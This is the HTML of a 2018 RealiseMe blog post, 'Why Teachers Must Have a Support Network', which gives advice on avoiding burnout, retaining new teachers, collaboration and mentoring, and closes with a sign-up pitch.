                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #3c76ce;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #3c76ce;
                }
                .tdm-btn-style1 {
					background-color: #3c76ce;
				}
				.tdm-btn-style2:before {
				    border-color: #3c76ce;
				}
				.tdm-btn-style2 {
				    color: #3c76ce;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #3c76ce;
                    -moz-box-shadow: 0 2px 16px #3c76ce;
                    box-shadow: 0 2px 16px #3c76ce;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #3c76ce;
                    -moz-box-shadow: 0 4px 26px #3c76ce;
                    box-shadow: 0 4px 26px #3c76ce;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #3c76ce;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #f9875e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #f9875e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #f9875e;
                }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="post-template-default single single-post postid-22757 single-format-standard teachers-support-network global-block-template-2 td-magazine single_template_6 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/realisemeofficial/?ref=nf&hc_ref=NEWSFEED" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realisemeofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company-beta/11083659/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realiseme" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-rm-blog-menu-container"><ul id="menu-rm-blog-menu" class="td-mobile-main-menu"><li id="menu-item-21474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-21474"><a href="https://blog.realiseme.com/blog/category/ambassador/">Ambassador</a></li>
<li id="menu-item-21223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21223"><a href="https://blog.realiseme.com/blog/category/edueverything/">Edu-everthing<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21466"><a href="https://blog.realiseme.com/blog/category/edueverything/perspectiveopinion/">Perspective and Opinion</a></li>
	<li id="menu-item-21704" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21704"><a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/">Good Advice</a></li>
	<li id="menu-item-21224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21224"><a href="https://blog.realiseme.com/blog/category/edueverything/leadership/">Leadership</a></li>
	<li id="menu-item-21227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21227"><a href="https://blog.realiseme.com/blog/category/edueverything/fundingfinance/">Funding &#038; Finance</a></li>
</ul>
</li>
<li id="menu-item-22926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22926"><a href="https://blog.realiseme.com/blog/category/ebook/">E-Book</a></li>
<li id="menu-item-21226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21226"><a href="https://blog.realiseme.com/blog/category/schoollife/">School Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21409"><a href="https://blog.realiseme.com/blog/category/schoollife/primary/">Primary</a></li>
	<li id="menu-item-21410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21410"><a href="https://blog.realiseme.com/blog/category/schoollife/secondary/">Secondary</a></li>
	<li id="menu-item-21411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21411"><a href="https://blog.realiseme.com/blog/category/schoollife/sen/">SEN</a></li>
</ul>
</li>
<li id="menu-item-21222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21222"><a href="https://blog.realiseme.com/blog/category/supplysupport/">Supply &#038; Support<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21510"><a href="https://blog.realiseme.com/blog/category/supplysupport/supply/">Supply</a></li>
	<li id="menu-item-21505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21505"><a href="https://blog.realiseme.com/blog/category/supplysupport/hltata/">HLTA/TA</a></li>
</ul>
</li>
<li id="menu-item-21406" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21406"><a href="https://blog.realiseme.com/blog/category/nqt/">NQT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21506" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21506"><a href="https://blog.realiseme.com/blog/category/nqt/nqt-nqt/">NQT</a></li>
	<li id="menu-item-21705" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21705"><a href="https://blog.realiseme.com/blog/category/nqt/teachertraining/">Teacher Training</a></li>
</ul>
</li>
<li id="menu-item-21516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21516"><a href="#">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21478"><a href="https://www.realiseme.com">Job Search</a></li>
	<li id="menu-item-22069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22069"><a href="https://www.realiseme.com">About RealiseMe</a></li>
</ul>
</li>
<li id="menu-item-22197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22197"><a href="https://www.realiseme.com">To RealiseMe</a></li>
<li id="menu-item-23083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23083"><a href="https://realiseme.lpages.co/">E-Brochure</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blog.realiseme.com/blog/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 25, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/realisemeofficial/?ref=nf&hc_ref=NEWSFEED" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realisemeofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company-beta/11083659/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realiseme" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://blog.realiseme.com/blog/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://blog.realiseme.com/blog/">
			<img class="td-retina-data" data-retina="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo3-300x113.png" src="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo4.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://blog.realiseme.com/blog/">
			<img class="td-retina-data" data-retina="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo3-300x113.png" src="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo4.png" alt=""/>
			<span class="td-visual-hidden">RealiseMe | Maximising Teacher Potential</span>
		</a>
	    </div>
    <div class="menu-rm-blog-menu-container"><ul id="menu-rm-blog-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-21474"><a href="https://blog.realiseme.com/blog/category/ambassador/">Ambassador</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-21223"><a href="https://blog.realiseme.com/blog/category/edueverything/">Edu-everthing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21466"><a href="https://blog.realiseme.com/blog/category/edueverything/perspectiveopinion/">Perspective and Opinion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21704"><a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/">Good Advice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21224"><a href="https://blog.realiseme.com/blog/category/edueverything/leadership/">Leadership</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21227"><a href="https://blog.realiseme.com/blog/category/edueverything/fundingfinance/">Funding &#038; Finance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22926"><a href="https://blog.realiseme.com/blog/category/ebook/">E-Book</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21226"><a href="https://blog.realiseme.com/blog/category/schoollife/">School Life</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21409"><a href="https://blog.realiseme.com/blog/category/schoollife/primary/">Primary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21410"><a href="https://blog.realiseme.com/blog/category/schoollife/secondary/">Secondary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21411"><a href="https://blog.realiseme.com/blog/category/schoollife/sen/">SEN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21222"><a href="https://blog.realiseme.com/blog/category/supplysupport/">Supply &#038; Support</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21510"><a href="https://blog.realiseme.com/blog/category/supplysupport/supply/">Supply</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21505"><a href="https://blog.realiseme.com/blog/category/supplysupport/hltata/">HLTA/TA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-21406"><a href="https://blog.realiseme.com/blog/category/nqt/">NQT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21506"><a href="https://blog.realiseme.com/blog/category/nqt/nqt-nqt/">NQT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21705"><a href="https://blog.realiseme.com/blog/category/nqt/teachertraining/">Teacher Training</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-21516"><a href="#">Others</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21478"><a href="https://www.realiseme.com">Job Search</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-22069"><a href="https://www.realiseme.com">About RealiseMe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-22197"><a href="https://www.realiseme.com">To RealiseMe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23083"><a href="https://realiseme.lpages.co/">E-Brochure</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-22757" class="td-post-template-6 post-22757 post type-post status-publish format-standard has-post-thumbnail category-edueverything category-goodadvice category-nqt-nqt category-nqt category-teachertraining tag-community tag-nqt tag-support tag-wellbeing tag-workload td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div id="td-full-screen-header-image" class="td-image-gradient-style6">
            <img class="td-backstretch" src="https://blog.realiseme.com/blog/wp-content/uploads/2018/07/teachers-support-network-e1532079574526.jpg">
        </div>

        <div class="td-container td-post-header">

            <div class="td-post-header-holder">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blog.realiseme.com/blog/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Edu-everthing" class="entry-crumb" href="https://blog.realiseme.com/blog/category/edueverything/">Edu-everthing</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Why Teachers Must Have a Support Network</span></div>
                <header class="td-post-title">

                    <ul class="td-category"><li class="entry-category"><a  href="https://blog.realiseme.com/blog/category/edueverything/">Edu-everthing</a></li><li class="entry-category"><a  href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/">Good Advice</a></li><li class="entry-category"><a  href="https://blog.realiseme.com/blog/category/nqt/">NQT</a></li><li class="entry-category"><a  href="https://blog.realiseme.com/blog/category/nqt/teachertraining/">Teacher Training</a></li></ul>                    <h1 class="entry-title">Why Teachers Must Have a Support Network</h1>

                    

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://blog.realiseme.com/blog/author/chloe-bell/">Chloe Bell</a><div class="td-author-line"> - </div> </div>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-20T10:45:35+00:00" >July 20, 2018</time></span>                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-22757">2245</span></div>                        <div class="td-post-comments"><a href="https://blog.realiseme.com/blog/teachers-support-network/#respond"><i class="td-icon-comments"></i>0</a></div>                    </div>

                </header>
            </div>
        </div>

    </div>


    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fteachers-support-network%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Why+Teachers+Must+Have+a+Support+Network&url=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fteachers-support-network%2F&via=RealiseMe+%7C+Maximising+Teacher+Potential">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.realiseme.com/blog/teachers-support-network/&amp;media=https://blog.realiseme.com/blog/wp-content/uploads/2018/07/teachers-support-network-e1532079574526.jpg&description=Teaching can be tough. Here’s why teachers must have a support network and a few tips for how you can create one.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Why+Teachers+Must+Have+a+Support+Network %0A%0A https://blog.realiseme.com/blog/teachers-support-network/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="has-content-area" data-url="https://blog.realiseme.com/blog/?p=22757" data-title="Why Teachers Must Have a Support Network"><!--SOCIALPROVE PIXEL--><script async type="text/javascript" src='https://cdn.socialprove.com/statics/js/customer.js?uid=zR0J2AZsUnS0jSpFEjTFKNCydge2'></script><!--END SOCIALPROVE PIXEL--><p>Teaching is one of the most rewarding and fulfilling vocations there are. It’s can also be one of the most exhausting. With increasing workloads and higher accountability, we have a growing retention crisis on our hands. More and more, teaching involves high levels of scrutiny, a diminishing work/life balance and can be very overwhelming for trainees and NQts newly coming in to the profession.</p>
<p>But it’s important for teachers to remember that one of their best support tools is each other. By supporting each other, teachers can be stronger.Here’s why teachers must have a support network and a few tips for how you can create one.</p>
<p>&nbsp;</p>
<h2>Avoid burnout</h2>
<p>First and foremost, when teaching gets tough, having a support network can help you carry on. Endless planning and marking on your own can leave you feeling isolated. So it’s good to remember that you are not alone. Finding a positive support network could be all you need to <a href="https://blog.realiseme.com/blog/five-ways-avoid-teacher-burnout/">avoid the dreaded teacher burnout.</a></p>
<p><img class="aligncenter size-full wp-image-22760" src="https://wp-reme.s3.amazonaws.com/uploads/2018/07/teachers-support-network-2.jpg" alt="A group of hands joined together." width="500" height="334" srcset="https://blog.realiseme.com/blog/wp-content/uploads/2018/07/teachers-support-network-2.jpg 500w, https://blog.realiseme.com/blog/wp-content/uploads/2018/07/teachers-support-network-2-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<h2>Aid retention</h2>
<p>One of the biggest reasons that trainee teachers drop out of teaching is because of a lack of support. It’s hard enough to recruit teachers and on top of that, schools are struggling to retain the ones they recruit. As an experienced teacher, you should always support new teachers, even if it’s just to say that your door is open should they need it. Sometimes all a new teacher needs is to know that someone is there to listen and give advice. If you’re a new teacher and are finding that your mentor is not supportive enough, then you should always speak to your training supervisor and seek out other colleagues to support you.</p>
<p>&nbsp;</p>
<h2>Support learning and development</h2>
<p>As a teacher, you should never stop learning. Having a support network means that you can continue to develop by learning from others around you as well as having the opportunity to pass on your own knowledge. If you’re really struggling to get through to a particular pupil or your stuck in any manner of work conundrum, having a group of people that can share their knowledge and advice with you can help lift you out of those ruts that you just can’t see a way out of on your own.</p>
<p>&nbsp;</p>
<h2>Collaboration is key</h2>
<p>In addition to developing your own learning professionally, having a support network of teachers means that you can collaborate with your colleagues and make your work even greater than it currently is. Collaborating within your department, across your school, or even between other schools, collaboration offers you the chance to build your support and enhance your work, impact and outcomes.</p>
<p><img class="aligncenter size-full wp-image-22761" src="https://wp-reme.s3.amazonaws.com/uploads/2018/07/teachers-support-network-3.jpeg" alt="A group of people sat around a table working together." width="500" height="333" srcset="https://blog.realiseme.com/blog/wp-content/uploads/2018/07/teachers-support-network-3.jpeg 500w, https://blog.realiseme.com/blog/wp-content/uploads/2018/07/teachers-support-network-3-300x200.jpeg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<h2>It’s not just about you</h2>
<p>Creating a supportive environment with your colleagues not only makes things easier for the teachers, it creates a trickle-down effect to the students. We are always teaching our students to work as a team, to peer-assess and simply be nice to each other. Lead by example and support your peers!</p>
<p>&nbsp;</p>
<h2>How to support your colleagues</h2>
<p>Here are a few things you can do to create a more supportive work environment:</p>
<ol>
<li>Mentoring and coaching</li>
<li>Have an open-door policy</li>
<li>Share ideas and resources</li>
<li>Praise and big-up your colleagues to leadership</li>
<li>Find supportive communities online</li>
</ol>
<p>&nbsp;</p>
<hr />
<h3>Join our community of teachers at RealiseMe!</h3>
<p>RealiseMe is built with the aim of creating a community for teachers where you can not only find jobs but also have access to supportive career forums where you can share advice and classroom resources. It’s your very own online staff room. It’s also completely free!</p>
<p style="text-align: center;"><span style="font-size: 16px;"><a href="http://www.realiseme.com"><span class="td_btn td_btn_md td_outlined_btn"><span style="font-family: 'Open Sans', arial, sans-serif;">Sign Up Free</span></span></a></span></p>
